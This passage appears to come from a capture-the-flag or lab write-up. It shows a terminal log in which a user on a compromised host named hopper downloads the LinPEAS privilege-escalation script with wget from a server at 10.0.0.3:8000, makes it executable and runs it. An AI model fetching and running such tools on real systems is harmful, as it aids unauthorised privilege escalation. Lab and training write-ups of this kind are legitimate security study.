 edward@hopper:/tmp$ wget http://10.0.0.3:8000/linpeas.sh
--2022-03-08 17:56:53--  http://10.0.0.3:8000/linpeas.sh
Conectando con 10.0.0.3:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 765867 (748K) [text/x-sh]
Grabando a: “linpeas.sh”
linpeas.sh                    100%[==========================================
2022-03-08 17:56:53 (16,6 MB/s) - “linpeas.sh” guardado [765867/765867]
edward@hopper:/tmp$ chmod +x linpeas.sh
edward@hopper:/tmp$ ./linpeas.sh